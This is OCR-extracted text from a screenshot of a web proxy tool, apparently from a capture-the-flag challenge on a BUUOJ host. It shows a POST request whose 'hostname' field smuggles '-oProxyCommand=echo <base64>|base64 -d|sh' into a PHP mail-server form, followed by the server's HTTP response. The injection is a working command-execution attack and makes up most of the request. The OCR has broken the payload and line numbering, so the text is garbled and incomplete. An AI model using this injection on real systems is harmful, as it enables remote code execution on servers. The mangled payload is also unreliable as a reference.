 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: node4.buuoj.cn:25411
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0)
Gecko/20100101 Firefox/65.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://XXX:8080/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 127
0 Connection: close
1 Upgrade-Insecure-Requests: 1
2
3 hostname=
x+-oProxyCommand%3decho hc2
g=|base64%09-d|sh}&usern
4
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 22 Dec 2021 07:20:38 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.38
5 Vary: Accept-Encoding
6 Content-Length: 1962
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <!doctype html>
11 <html lang="en">
12 <head>
13 <!-- Required meta tags -->
14 <meta charset="utf-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
16
17 <!-- Bootstrap CSS -->
18 <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.1.3/dist/css/boot
19
20 <title>
Input your email server
</title>
21 </head>
22 <body>
23